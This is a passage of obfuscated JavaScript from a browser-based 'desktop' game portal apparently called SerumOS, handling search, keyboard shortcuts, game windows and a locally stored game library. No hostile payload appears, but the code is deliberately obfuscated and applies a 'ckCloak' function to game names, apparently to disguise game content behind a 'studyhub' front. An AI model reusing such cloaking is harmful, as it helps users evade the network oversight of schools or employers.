x2df},_0x59e00d=document[&#39;getElementById&#39;](_0x1c688f(&#39;W2]X&#39;,_0xf1ec6e._0x29f81f));_0x59e00d[&#39;innerHTML&#39;]=&#39;&#39;;function _0x21423d(_0x34220b,_0x1682de){return _0x221d78(_0x1682de,_0x34220b-_0x531518._0x3278da);}const _0x211919=_0x53373a[_0x21423d(_0xf1ec6e._0x1c09bf,_0xf1ec6e._0xa6addb)]()[_0x21423d(_0xf1ec6e._0x5f050d,_0xf1ec6e._0x107650)]();function _0x1c688f(_0x49db59,_0x186570){return _0x221d78(_0x49db59,_0x186570-_0x220cad._0x103beb);}let _0x1cf8fb=[];_0x211919&amp;&amp;GAMES_INDEX[_0x21423d(_0xf1ec6e._0x300a31,_0xf1ec6e._0x2563f1)]&amp;&amp;(_0x1cf8fb=GAMES_INDEX[_0x1c688f(_0xf1ec6e._0x145287,0xb81)](_0x2cdddd=&gt;_0x2cdddd[_0x1c688f(&#39;Y28p&#39;,0x671)][_0x21423d(0xda4,&#39;Vmu4&#39;)]()[_0x21423d(0xdd4,&#39;8A0k&#39;)](_0x211919)||(_0x2cdddd[_0x21423d(0x84e,&#39;Q$dM&#39;)]||&#39;&#39;)[&#39;includes&#39;](_0x211919))[_0x21423d(_0xf1ec6e._0x31bc37,_0xf1ec6e._0xed92cd)](-0x2448+-0x24b3+-0xa6d*-0x7,0x524*-0x4+-0x1c09+0x30a5));const _0x454566=SPOT_APPS[_0x1c688f(_0xf1ec6e._0x1e98c2,0x545)](_0xeaf7db=&gt;!_0x211919||_0xeaf7db[_0x21423d(0x505,&#39;o3Dl&#39;)][_0x21423d(0x7b7,&#39;4cts&#39;)]()[&#39;includes&#39;](_0x211919)||_0xeaf7db[_0x1c688f(&#39;sevD&#39;,0x6aa)][_0x21423d(0xdcf,&#39;vn4A&#39;)]()[_0x1c688f(&#39;!YHl&#39;,0xa4d)](_0x211919)||_0xeaf7db[_0x1c688f(&#39;eLUn&#39;,0x619)][&#39;toLowerCase&#39;]()[_0x1c688f(&#39;8A0k&#39;,0xda0)](_0x211919));if(!_0x1cf8fb[_0x1c688f(_0xf1ec6e._0x42ab05,_0xf1ec6e._0xeee673)]&amp;&amp;!_0x454566[&#39;length&#39;])return void(_0x59e00d[&#39;innerHTML&#39;]=&#39;&lt;div\x20class=\x22empty\x22&gt;No\x20matches&lt;/div&gt;&#39;);const _0x1b97e9=[];_0x1cf8fb[_0x21423d(0x766,_0xf1ec6e._0x1f2205)]&amp;&amp;_0x1b97e9[&#39;push&#39;]({&#39;label&#39;:_0x21423d(0xc99,_0xf1ec6e._0x332ff1),&#39;cloak&#39;:!(-0xf4+-0x57*-0x29+-0xcfb),&#39;items&#39;:_0x1cf8fb[_0x21423d(_0xf1ec6e._0x36ab4c,&#39;6wt6&#39;)](_0x1ecabe=&gt;({&#39;title&#39;:_0x1ecabe[_0x21423d(0xc28,&#39;]Pr@&#39;)],&#39;sub&#39;:_0x1ecabe[&#39;category&#39;]?_0x1ecabe[&#39;category&#39;][-0x86a+-0x24ab+-0x1*-0x2d15][_0x1c688f(&#39;c&amp;qz&#39;,0x4f7)]()+_0x1ecabe[_0x1c688f(&#39;SK6W&#39;,0x76d)][&#39;slice&#39;](0x1*0x1ab1+-0x32d*0xb+-0x1*-0x83f):&#39;&#39;,&#39;icon&#39;:&#39;ri-gamepad-line&#39;,&#39;kind&#39;:_0x21423d(0xd67,&#39;tSA%&#39;),&#39;payload&#39;:_0x1ecabe}))}),_0x454566[_0x21423d(0x766,_0xf1ec6e._0x1f2205)]&amp;&amp;_0x1b97e9[_0x21423d(0xc73,&#39;b%A4&#39;)]({&#39;label&#39;:_0x21423d(_0xf1ec6e._0x43ca61,&#39;xMOh&#39;),&#39;items&#39;:_0x454566[_0x21423d(_0xf1ec6e._0x5f3514,_0xf1ec6e._0x2628c5)](_0x4b5185=&gt;({&#39;title&#39;:_0x4b5185[&#39;title&#39;],&#39;sub&#39;:_0x4b5185[_0x21423d(0x500,&#39;Q$dM&#39;)],&#39;icon&#39;:_0x4b5185[_0x1c688f(&#39;U*EX&#39;,0xbd0)],&#39;kind&#39;:_0x1c688f(&#39;w2xg&#39;,0x4dc),&#39;payload&#39;:_0x4b5185[&#39;app&#39;]}))});let _0x349b42=-0xcd9+-0x1*0x34+0xd0d;for(const _0x377361 of _0x1b97e9){const _0x6dc393=document[_0x21423d(0xd2f,&#39;q(DH&#39;)](&#39;div&#39;);_0x6dc393[_0x1c688f(&#39;Y*Lp&#39;,0x7e1)]=&#39;group-label&#39;+(_0x377361[_0x1c688f(_0xf1ec6e._0x1bdb92,0xbfd)]?_0x1c688f(&#39;NU!)&#39;,0x819):&#39;&#39;),_0x6dc393[_0x1c688f(_0xf1ec6e._0xed92cd,0x9db)]=_0x377361[_0x21423d(0xa2e,_0xf1ec6e._0x39d9b4)]?ckCloak(_0x377361[_0x1c688f(&#39;Zo46&#39;,_0xf1ec6e._0x59ea07)]):_0x377361[_0x1c688f(&#39;c&amp;qz&#39;,0x51f)],_0x59e00d[_0x21423d(0xbe8,_0xf1ec6e._0xa07cc0)](_0x6dc393);for(const _0x457deb of _0x377361[_0x21423d(0xadb,_0xf1ec6e._0x402ff0)]){const _0xb9ac15=document[&#39;createElement&#39;](&#39;div&#39;),_0x58373f=!!_0x377361[_0x1c688f(&#39;xMOh&#39;,_0xf1ec6e._0x11d715)];_0xb9ac15[_0x21423d(_0xf1ec6e._0x4be0cf,&#39;c&amp;qz&#39;)]=_0x21423d(_0xf1ec6e._0x1fbc3c,&#39;Zo46&#39;)+(-0x2*0xa4b+0x13f1+-0x3*-0x37===_0x349b42?_0x1c688f(&#39;tSA%&#39;,_0xf1ec6e._0x3af7ef):&#39;&#39;)+(_0x58373f?_0x21423d(0x8d5,&#39;tSA%&#39;):&#39;&#39;);const _0x463db2=(_0x457deb[_0x21423d(_0xf1ec6e._0x3bd527,_0xf1ec6e._0x1209a0)]||&#39;&#39;)[_0x1c688f(_0xf1ec6e._0x1d008f,0xdd1)](/[&lt;&gt;&amp;]/g,&#39;&#39;),_0x896984=(_0x457deb[_0x21423d(_0xf1ec6e._0x1ba82f,&#39;P53A&#39;)]||&#39;&#39;)[_0x21423d(_0xf1ec6e._0x847d14,_0xf1ec6e._0x3c2c91)](/[&lt;&gt;&amp;]/g,&#39;&#39;);_0xb9ac15[_0x21423d(0x9ce,&#39;U*EX&#39;)]=_0x1c688f(_0xf1ec6e._0x216abe,_0xf1ec6e._0x56a6c0)+iconHTML(_0x457deb[&#39;icon&#39;])+_0x1c688f(_0xf1ec6e._0xed92cd,0x939)+(_0x58373f?ckCloak(_0x463db2):_0x463db2)+_0x1c688f(&#39;nu5T&#39;,_0xf1ec6e._0x598eba)+(_0x58373f?ckCloak(_0x896984):_0x896984)+_0x1c688f(_0xf1ec6e._0xcfcf17,0xa73),_0xb9ac15[_0x1c688f(_0xf1ec6e._0x21ea50,0xa2e)]=()=&gt;{function _0x40c5f2(_0x25f204,_0x55af17){return _0x1c688f(_0x55af17,_0x25f204- -_0x163c09._0x164690);}function _0x51f9ad(_0x3c432e,_0x5eb878){return _0x1c688f(_0x5eb878,_0x3c432e- -_0x5a5fe5._0x144787);}_0x40c5f2(0x661,&#39;sevD&#39;)===_0x457deb[_0x40c5f2(0x5d4,_0x5bf766._0x292698)]?SerumOS&amp;&amp;SerumOS[&#39;openGame&#39;]?SerumOS[_0x51f9ad(0x366,&#39;6wt6&#39;)](_0x457deb[&#39;payload&#39;]):openGameWindow(_0x457deb[_0x51f9ad(0x205,_0x5bf766._0x20fa85)]):openApp(_0x457deb[_0x40c5f2(-0x3c,_0x5bf766._0x411165)]),closeSpotlight();},_0x59e00d[_0x1c688f(_0xf1ec6e._0xf971b9,_0xf1ec6e._0x20dcf4)](_0xb9ac15),_0x349b42++;}}}document[_0x27a805(0x132,&#39;xD@P&#39;)](_0x27a805(0x1af,&#39;eeN1&#39;))[_0x221d78(&#39;jd*t&#39;,0x143)](_0x221d78(&#39;2swA&#39;,0xa85),_0x217420=&gt;renderSpot(_0x217420[_0x221d78(&#39;!YHl&#39;,0x316)][_0x27a805(0x315,&#39;Y*Lp&#39;)])),document[_0x221d78(&#39;lrwK&#39;,0x343)](_0x221d78(&#39;Y*Lp&#39;,0x70d))[_0x221d78(&#39;xD@P&#39;,0xb08)](_0x221d78(&#39;P53A&#39;,0x7c9),_0x101168=&gt;{&#39;spotlight&#39;===_0x101168[&#39;target&#39;][&#39;id&#39;]&amp;&amp;closeSpotlight();}),document[_0x27a805(-0x166,&#39;Fk(Q&#39;)](_0x221d78(&#39;xMOh&#39;,0x1c4),_0x2acc6e=&gt;{const _0x50598c={_0x541182:0xc67,_0x160547:&#39;P53A&#39;,_0x2eef88:0xb1d,_0x59ac2d:&#39;eeN1&#39;,_0x2d40f3:0xa63,_0x52814d:&#39;V8$#&#39;,_0xf03793:&#39;Vmu4&#39;,_0x3dce90:0xb26,_0x3e78da:&#39;sevD&#39;,_0x326083:0xbf4},_0x101746={_0x4e4cfd:0x6ca};function _0x1761ef(_0x6bd83,_0x25171a){return _0x27a805(_0x25171a-0x3d8,_0x6bd83);}const _0xfc1304=_0x2acc6e[&#39;metaKey&#39;]||_0x2acc6e[&#39;ctrlKey&#39;];function _0x12ae10(_0x4faff2,_0x20cfc9){return _0x27a805(_0x20cfc9-_0x101746._0x4e4cfd,_0x4faff2);}(_0xfc1304&amp;&amp;&#39;k&#39;===_0x2acc6e[_0x12ae10(&#39;2)8v&#39;,_0x50598c._0x541182)][_0x1761ef(_0x50598c._0x160547,0x8c9)]()||&#39;/&#39;===_0x2acc6e[_0x12ae10(&#39;4cts&#39;,0x91c)]&amp;&amp;![_0x12ae10(&#39;xD@P&#39;,_0x50598c._0x2eef88),_0x1761ef(&#39;SK6W&#39;,0xaf7)][_0x12ae10(&#39;5(Xt&#39;,0xdc4)](_0x2acc6e[&#39;target&#39;][&#39;tagName&#39;]))&amp;&amp;(_0x2acc6e[_0x1761ef(&#39;]Pr@&#39;,0x24d)](),openSpotlight()),_0x1761ef(_0x50598c._0x59ac2d,_0x50598c._0x2d40f3)===_0x2acc6e[&#39;key&#39;]&amp;&amp;document[_0x12ae10(_0x50598c._0x52814d,0xa2d)](_0x12ae10(&#39;wEST&#39;,0x4fd))[&#39;classList&#39;][&#39;contains&#39;](&#39;show&#39;)&amp;&amp;closeSpotlight(),_0xfc1304&amp;&amp;&#39;w&#39;===_0x2acc6e[&#39;key&#39;][_0x1761ef(&#39;8A0k&#39;,0x877)]()&amp;&amp;activeWinId&amp;&amp;(_0x2acc6e[_0x12ae10(&#39;NU!)&#39;,0x7a0)](),closeWindow(activeWinId)),_0xfc1304&amp;&amp;&#39;m&#39;===_0x2acc6e[_0x1761ef(&#39;xMOh&#39;,0x6f5)][_0x1761ef(_0x50598c._0xf03793,_0x50598c._0x3dce90)]()&amp;&amp;activeWinId&amp;&amp;(_0x2acc6e[_0x12ae10(_0x50598c._0x3e78da,_0x50598c._0x326083)](),minimizeWindow(activeWinId));});const GAME_ASSET_BUCKET=&#39;https://storage.googleapis.com/studyhub-content&#39;;let _bucketBlocked=!(0x11a9+0x1953*0x1+-0x1*0x2afb);async function resolveGameSrc(_0xaa78f){const _0x433fd9={_0x470699:&#39;*JCE&#39;,_0x44f2fd:&#39;Y*Lp&#39;,_0x519d91:0x9cf},_0x20c22a={_0x533e80:0x6ae},_0x6b5c81={_0x3ab6ca:0x71a};function _0x5ad375(_0x30a1a2,_0x36becc){return _0x27a805(_0x36becc-_0x6b5c81._0x3ab6ca,_0x30a1a2);}function _0x2eabb6(_0x5534e9,_0x1f5126){return _0x27a805(_0x1f5126-_0x20c22a._0x533e80,_0x5534e9);}if(!_bucketBlocked&amp;&amp;/^\/_o\/[gd]\/asset\/(a|s)\//[&#39;test&#39;](_0xaa78f)){const _0x241813=GAME_ASSET_BUCKET+_0xaa78f[_0x5ad375(_0x433fd9._0x470699,0xcf4)](/^\/_o\/[gd]\//,&#39;/g/&#39;);try{if((await fetch(_0x241813,{&#39;method&#39;:&#39;HEAD&#39;,&#39;mode&#39;:&#39;cors&#39;,&#39;cache&#39;:&#39;no-store&#39;,&#39;signal&#39;:AbortSignal[&#39;timeout&#39;](-0x1*-0x2585+0x1c10+-0x37d1)}))[&#39;ok&#39;])return _0x241813;}catch(_0x54b53b){_bucketBlocked=!(0x156d+0x20b3+-0x3620);}}return new URL(_0xaa78f,location[_0x2eabb6(_0x433fd9._0x44f2fd,_0x433fd9._0x519d91)])[&#39;href&#39;];}function openGameWindow(_0x4bae6d){const _0xd8f39a={_0x301dc9:&#39;lrwK&#39;,_0xb95623:0xc7f,_0x233ee2:0x61d,_0x1a4ec8:&#39;U*EX&#39;,_0xc0e410:0xc7d,_0x3046c6:&#39;IY)d&#39;,_0x1cf966:0xb19,_0x4535b5:0xa7e,_0x2fbd5b:0x837,_0x506889:0x3eb,_0x58d0eb:&#39;dxyD&#39;,_0x301d21:&#39;W2]X&#39;,_0x4ce801:&#39;wEST&#39;,_0x46140b:0x70e,_0x2c3a1b:&#39;c&amp;qz&#39;,_0x55e952:&#39;Y*Lp&#39;,_0x109e07:0xcdf,_0x4781ef:0xb89,_0x487ad6:0xd28,_0x287cea:0x351,_0x23e3b8:0x477,_0x45f620:&#39;o3Dl&#39;,_0xf63829:0x745,_0x206e59:&#39;2swA&#39;,_0x598360:&#39;vn4A&#39;,_0x517c24:0x840,_0x4c8dad:&#39;nu5T&#39;,_0x42360b:0xc18,_0x323e35:&#39;!YHl&#39;,_0x439cef:0x3c9,_0x32f42f:0xbec,_0x27596f:&#39;IY)d&#39;,_0x24fe7d:0x721,_0xbec2a5:0x59a,_0x1ee111:&#39;*JCE&#39;,_0x4a431c:0xb76,_0x3cbd82:&#39;5(Xt&#39;,_0x292251:0xb52,_0x371acf:&#39;GP7M&#39;,_0x399371:0x6dd,_0x2585b7:0xd35,_0x2cb431:0x562,_0x5ddaba:&#39;Y28p&#39;,_0x4bccf7:0xbb2,_0xe3f27d:&#39;eeN1&#39;},_0x2788a5={_0x42f365:0x417},_0x23212e={_0x275952:&#39;0f(7&#39;,_0x3adc73:0x7c3,_0x964011:&#39;Q$dM&#39;,_0x32924d:0x784},_0x8deb41={_0x53e597:0x3d},_0x4343fb={_0x516a02:0x5be,_0xf28713:&#39;eeN1&#39;,_0x24f9e0:0x397},_0x2e01a3={_0xeb32a9:0x5aa},_0x2bf3a8={_0x3363e2:0x886,_0x5d13d4:&#39;NU!)&#39;,_0x22c75c:0x81f,_0x250eba:&#39;2swA&#39;,_0x291694:&#39;*JCE&#39;},_0x4dd508={_0x1a74ed:0x5cb};if(!_0x4bae6d||!_0x4bae6d[&#39;url&#39;])return;function _0x50cc79(_0x2ce012,_0x42f419){return _0x27a805(_0x2ce012-_0x4dd508._0x1a74ed,_0x42f419);}const _0x293d8a=uid(),_0x2930a6=Math[_0x50cc79(0x3d9,&#39;lrwK&#39;)](0x306+-0x1417+0x1611,Math[_0x50cc79(0x98a,_0xd8f39a._0x301dc9)]((0x1a3e+-0x1d*0xc1+-0x461+0.78)*window[_0x5616af(0xb05,&#39;N&amp;7n&#39;)])),_0x10b835=Math[&#39;min&#39;](0x1*0xa1b+0xb*-0x2d7+0x4de*0x5,Math[&#39;round&#39;]((0x7b5*-0x3+0x83*-0x23+0x2908+0.82)*window[_0x5616af(0x383,&#39;Xedo&#39;)])),_0x5c72e3=Math[_0x50cc79(_0xd8f39a._0xb95623,&#39;jd*t&#39;)](-0x1bcf+-0x2622*0x1+0x4219*0x1,Math[_0x5616af(_0xd8f39a._0x233ee2,_0xd8f39a._0x1a4ec8)]((window[_0x5616af(_0xd8f39a._0xc0e410,_0xd8f39a._0x3046c6)]-_0x2930a6)/(-0x1443+-0x26d+0x16b2))),_0x5157d1=Math[_0x50cc79(_0xd8f39a._0x1cf966,&#39;xD@P&#39;)](-0xf39+0x1d*-0x106+0x903*0x5,Math[_0x50cc79(_0xd8f39a._0x4535b5,&#39;2swA&#39;)]((window[_0x5616af(_0xd8f39a._0x2fbd5b,&#39;rY!d&#39;)]-_0x10b835)/(-0x1d5c+-0xca4*0x1+0x2a02))),_0x4b7ff3=document[_0x5616af(_0xd8f39a._0x506889,&#39;Vmu4&#39;)](_0x50cc79(0x963,_0xd8f39a._0x58d0eb));_0x4b7ff3[_0x5616af(0x892,_0xd8f39a._0x301d21)]=_0x50cc79(0x93b,_0xd8f39a._0x4ce801),_0x4b7ff3[_0x5616af(0x4a0,&#39;8A0k&#39;)][_0x5616af(_0xd8f39a._0x46140b,_0xd8f39a._0x2c3a1b)]=_0x5c72e3+&#39;px&#39;,_0x4b7ff3[_0x5616af(0xa34,_0xd8f39a._0x55e952)][_0x50cc79(_0xd8f39a._0x109e07,&#39;xMOh&#39;)]=_0x5157d1+&#39;px&#39;,_0x4b7ff3[_0x50cc79(_0xd8f39a._0x4781ef,&#39;rY!d&#39;)][_0x50cc79(_0xd8f39a._0x487ad6,_0xd8f39a._0x2c3a1b)]=_0x2930a6+&#39;px&#39;,_0x4b7ff3[_0x5616af(_0xd8f39a._0x287cea,&#39;xD@P&#39;)][_0x5616af(_0xd8f39a._0x23e3b8,&#39;wEST&#39;)]=_0x10b835+&#39;px&#39;,_0x4b7ff3[_0x50cc79(0xd3c,_0xd8f39a._0x45f620)][&#39;id&#39;]=_0x293d8a,_0x4b7ff3[_0x50cc79(_0xd8f39a._0xf63829,_0xd8f39a._0x206e59)][_0x5616af(0x9f2,&#39;lrwK&#39;)]=&#39;1&#39;,_0x4b7ff3[_0x5616af(0xaa5,_0xd8f39a._0x598360)]=_0x5616af(_0xd8f39a._0x517c24,_0xd8f39a._0x4ce801)+ckCloak((_0x4bae6d[_0x5616af(0x45c,_0xd8f39a._0x4c8dad)]||_0x50cc79(_0xd8f39a._0x42360b,_0xd8f39a._0x323e35))[_0x5616af(_0xd8f39a._0x439cef,&#39;8A0k&#39;)](/[&lt;&gt;&amp;]/g,&#39;&#39;))+_0x5616af(_0xd8f39a._0x32f42f,_0xd8f39a._0x27596f),document[_0x5616af(0xd25,&#39;o3Dl&#39;)][&#39;appendChild&#39;](_0x4b7ff3);const _0x6e0e18=_0x4b7ff3[_0x50cc79(0xc0b,&#39;6wt6&#39;)](_0x5616af(0x5e4,&#39;NVUx&#39;));resolveGameSrc(_0x4bae6d[_0x50cc79(_0xd8f39a._0x24fe7d,&#39;eLUn&#39;)])[_0x50cc79(0x35b,&#39;W2]X&#39;)](function(_0x10695f){const _0x1eccb7={_0x4689d7:0x14d};function _0x931a5a(_0x4bc48c,_0x30acd2){return _0x5616af(_0x4bc48c-_0x1eccb7._0x4689d7,_0x30acd2);}function _0xc8f82(_0x53bc3e,_0x52657e){return _0x5616af(_0x53bc3e- -0x1c0,_0x52657e);}_0x4b7ff3[_0x931a5a(_0x2bf3a8._0x3363e2,_0x2bf3a8._0x5d13d4)]&amp;&amp;(_0x6e0e18[_0xc8f82(_0x2bf3a8._0x22c75c,&#39;*JCE&#39;)]=_0xc8f82(0x913,_0x2bf3a8._0x250eba)+_0x10695f[&#39;replace&#39;](/&#34;/g,_0xc8f82(0x8df,&#39;dxyD&#39;))+_0x931a5a(0x77c,_0x2bf3a8._0x291694));});const _0x4279be={};_0x4279be[&#39;x&#39;]=_0x5c72e3;function _0x5616af(_0x33ad84,_0x37acf2){return _0x27a805(_0x33ad84-_0x2e01a3._0xeb32a9,_0x37acf2);}_0x4279be[&#39;y&#39;]=_0x5157d1,_0x4279be[&#39;w&#39;]=_0x2930a6,_0x4279be[&#39;h&#39;]=_0x10b835;const _0x432b69={};_0x432b69[&#39;el&#39;]=_0x4b7ff3,_0x432b69[_0x50cc79(_0xd8f39a._0xbec2a5,_0xd8f39a._0x27596f)]=&#39;game:&#39;+_0x4bae6d[&#39;id&#39;],_0x432b69[&#39;id&#39;]=_0x293d8a,_0x432b69[_0x5616af(0xcc5,_0xd8f39a._0x27596f)]=!(0x1259+-0xdaf+-0x1*0x4a9),_0x432b69[_0x5616af(0x539,&#39;eeN1&#39;)]=!(-0xdc7+-0x1799+-0x7*-0x557),_0x432b69[_0x50cc79(0x534,_0xd8f39a._0x1ee111)]=_0x4279be,_0x432b69[_0x50cc79(_0xd8f39a._0x4a431c,_0xd8f39a._0x3cbd82)]=_0x4bae6d;const _0x4f9b5f=_0x432b69;return winState[_0x50cc79(0x458,&#39;Q$dM&#39;)](_0x293d8a,_0x4f9b5f),_0x4b7ff3[&#39;addEventListener&#39;](&#39;mousedown&#39;,()=&gt;focusWindow(_0x293d8a),{&#39;capture&#39;:!(0x24e8+-0xfdb+0x1*-0x150d)}),_0x4b7ff3[_0x50cc79(_0xd8f39a._0x292251,&#39;0f(7&#39;)](_0x50cc79(0x98e,_0xd8f39a._0x371acf))[&#39;addEventListener&#39;](_0x50cc79(_0xd8f39a._0x399371,_0xd8f39a._0x4c8dad),_0x178ed7=&gt;startDrag(_0x178ed7,_0x293d8a)),_0x4b7ff3[&#39;querySelector&#39;](&#39;.win-titlebar&#39;)[_0x5616af(_0xd8f39a._0x2585b7,&#39;q(DH&#39;)](_0x5616af(0xa96,&#39;6[oe&#39;),_0x5486d6=&gt;{function _0x50eb17(_0x1bb6d3,_0x2877d9){return _0x50cc79(_0x2877d9- -0x327,_0x1bb6d3);}function _0x7271a8(_0x3f8a66,_0x17fd65){return _0x50cc79(_0x17fd65- -0x2ea,_0x3f8a66);}_0x5486d6[_0x7271a8(&#39;dxyD&#39;,_0x4343fb._0x516a02)][_0x50eb17(_0x4343fb._0xf28713,_0x4343fb._0x24f9e0)](_0x50eb17(&#39;IY)d&#39;,0x926))||toggleMaximize(_0x293d8a);}),_0x4b7ff3[_0x50cc79(_0xd8f39a._0x2cb431,_0xd8f39a._0x5ddaba)](_0x5616af(0xb0d,&#39;xMOh&#39;))[_0x50cc79(_0xd8f39a._0x4bccf7,_0xd8f39a._0x3046c6)](_0x34d1e4=&gt;_0x34d1e4[&#39;addEventListener&#39;](_0x50cc79(0x449,&#39;sevD&#39;),_0x1b8757=&gt;{_0x1b8757[&#39;stopPropagation&#39;]();function _0x503422(_0x422fe3,_0x34aa6d){return _0x5616af(_0x422fe3-_0x8deb41._0x53e597,_0x34aa6d);}const _0x531dad=_0x34d1e4[_0x503422(0x41e,_0x23212e._0x275952)][_0x503422(_0x23212e._0x3adc73,_0x23212e._0x964011)];function _0xa0c578(_0x489813,_0x452e30){return _0x5616af(_0x452e30- -0x2ee,_0x489813);}&#39;close&#39;===_0x531dad?closeWindow(_0x293d8a):&#39;min&#39;===_0x531dad?minimizeWindow(_0x293d8a):_0x503422(_0x23212e._0x32924d,&#39;5KHK&#39;)===_0x531dad&amp;&amp;toggleMaximize(_0x293d8a);})),_0x4b7ff3[_0x5616af(0x447,&#39;0f(7&#39;)](_0x50cc79(0x99c,&#39;rY!d&#39;))[_0x50cc79(0x8ff,_0xd8f39a._0xe3f27d)](_0x63e9ca=&gt;{function _0x4461be(_0x34934c,_0xd040bd){return _0x5616af(_0x34934c- -_0x2788a5._0x42f365,_0xd040bd);}function _0x370fcb(_0x27f497,_0x50e220){return _0x5616af(_0x50e220-0xcf,_0x27f497);}_0x63e9ca[_0x370fcb(&#39;xD@P&#39;,0xe0a)](&#39;mousedown&#39;,_0x47338c=&gt;startResize(_0x47338c,_0x293d8a,[..._0x63e9ca[_0x370fcb(&#39;o3Dl&#39;,0xd46)]][_0x370fcb(&#39;2)8v&#39;,0x987)](_0x54e6b5=&gt;&#39;win-grip&#39;!==_0x54e6b5)));}),wireAutohideBar(_0x4b7ff3),setTimeout(()=&gt;_0x4b7ff3[_0x50cc79(0x86b,&#39;5(Xt&#39;)][_0x5616af(0x911,&#39;P53A&#39;)](_0x5616af(0xa58,&#39;xMOh&#39;)),-0xd7*-0x11+-0x321*-0x5+-0x1cac),focusWindow(_0x293d8a),refreshDock(),_0x293d8a;}const LIB_KEY=_0x221d78(&#39;tSA%&#39;,0x888),PLAY_KEY=_0x221d78(&#39;Xedo&#39;,0x518),ICONS_KEY=&#39;serum.desktop.icons&#39;,ICON_W=-0xee8+-0xf65+-0xa33*-0x3,ICON_H=-0x1281+-0x2015+-0x52*-0x9f,GRID_X=-0xe04+-0xd3*0xd+0x1913,GRID_Y=0x17c1+-0x60b+-0x1152,GRID_OX=0xa2d+0x2615+-0x4d1*0xa,GRID_OY=-0x11ad+0x1*-0x16ed+0x28d2,TASKBAR_H=-0x3bd+0x268f+-0x22a2;function iconBottomBound(){return window[&#39;innerHeight&#39;]-(-0xd0f+-0x8b+-0x66*-0x23)-(-0x59*-0x13+0x1781+-0x1e14)-(0x7*0x53b+-0x1348+-0x1125);}const _0x4081d7={};_0x4081d7[_0x27a805(-0xfc,&#39;U*EX&#39;)]=_0x27a805(0x6da,&#39;NU!)&#39;),_0x4081d7[&#39;music&#39;]=_0x27a805(0x46e,&#39;GP7M&#39;),_0x4081d7[_0x221d78(&#39;NVUx&#39;,0x8a9)]=_0x27a805(0x2a8,&#39;vs%n&#39;),_0x4081d7[_0x27a805(-0x56,&#39;NVUx&#39;)]=_0x221d78(&#39;Y*Lp&#39;,0x392),_0x4081d7[_0x221d78(&#39;xD@P&#39;,0x744)]=_0x27a805(0x576,&#39;4cts&#39;),_0x4081d7[_0x221d78(&#39;o3Dl&#39;,0x241)]=&#39;&lt;svg\x20viewBox=\x220\x200\x2036\x2036\x22\x20width=\x2234\x22\x20height=\x2234\x22\x20fill=\x22none\x22\x20aria-hidden=\x22true\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;rect\x20x=\x228\x22\x20y=\x226\x22\x20width=\x2220\x22\x20height=\x2224\x22\x20rx=\x223\x22\x20fill=\x22#fff\x22\x20fill-opacity=\x220.96\x22/&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;rect\x20x=\x2210\x22\x20y=\x229\x22\x20width=\x2216\x22\x20height=\x225\x22\x20rx=\x221.4\x22\x20fill=\x22#0c0c10\x22/&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;rect\x20x=\x2222\x22\x20y=\x2211\x22\x20width=\x222.6\x22\x20height=\x221.6\x22\x20rx=\x220.4\x22\x20fill=\x22#28c840\x22/&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;circle\x20cx=\x2212\x22\x20cy=\x2218\x22\x20r=\x221.6\x22\x20fill=\x22#0c0c10\x22/&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;circle\x20cx=\x2218\x22\x20cy=\x2218\x22\x20r=\x221.6\x22\x20fill=\x22#0c0c10\x22/&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;circle\x20cx=\x2224\x22\x20cy=\x2218\x22\x20r=\x221.6\x22\x20fill=\x22#ff8453\x22/&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;circle\x20cx=\x2212\x22\x20cy=\x2222\x22\x20r=\x221.6\x22\x20fill=\x22#0c0c10\x22/&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;circle\x20cx=\x2218\x22\x20cy=\x2222\x22\x20r=\x221.6\x22\x20fill=\x22#0c0c10\x22/&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;circle\x20cx=\x2224\x22\x20cy=\x2222\x22\x20r=\x221.6\x22\x20fill=\x22#ff8453\x22/&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;circle\x20cx=\x2212\x22\x20cy=\x2226\x22\x20r=\x221.6\x22\x20fill=\x22#0c0c10\x22/&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;circle\x20cx=\x2218\x22\x20cy=\x2226\x22\x20r=\x221.6\x22\x20fill=\x22#0c0c10\x22/&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;circle\x20cx=\x2224\x22\x20cy=\x2226\x22\x20r=\x221.6\x22\x20fill=\x22#ff8453\x22/&gt;\x0a\x20\x20\x20\x20&lt;/svg&gt;&#39;,_0x4081d7[_0x221d78(&#39;^^@e&#39;,0xb16)]=_0x221d78(&#39;W2]X&#39;,0x205);const APP_ICON_SVG=_0x4081d7;function loadLibrary(){const _0x262560={_0x1a9f37:0x4a6,_0x545722:0x601,_0x4fc172:&#39;NVUx&#39;,_0x5af761:0x549},_0x3b26d8={_0x48e117:0x1fb};try{const _0x17e6fe=localStorage[_0x3f149f(_0x262560._0x1a9f37,&#39;2swA&#39;)](LIB_KEY);if(_0x17e6fe)return JSON[_0x3f149f(_0x262560._0x545722,_0x262560._0x4fc172)](_0x17e6fe);}catch{}const _0x58a128={};_0x58a128[_0x317efa(&#39;w2xg&#39;,_0x262560._0x5af761)]=[];function _0x3f149f(_0x3f0b68,_0x460f9f){return _0x221d78(_0x460f9f,_0x3f0b68- -0xaf);}function _0x317efa(_0x5e02a1,_0x2231ed){return _0x221d78(_0x5e02a1,_0x2231ed-_0x3b26d8._0x48e117);}return _0x58a128;}function saveLibrary(_0x7ee8be){const _0x361186={_0x112c7f:0x115,_0x1eba81:&#39;w2xg&#39;},_0x4f230d={_0x4cb105:0x58a};function _0x145e50(_0x40ff0e,_0x1d35dc){return _0x27a805(_0x40ff0e-_0x4f230d._0x4cb105,_0x1d35dc);}function _0x2fd3b7(_0x3dabf4,_0x55a612){return _0x27a805(_0x3dabf4-0x2aa,_0x55a612);}localStorage[_0x145e50(0x49b,&#39;W2]X&#39;)](LIB_KEY,JSON[_0x2fd3b7(_0x361186._0x112c7f,_0x361186._0x1eba81)](_0x7ee8be)),pushProfile(LIB_KEY);}function defaultIconLayout(){const 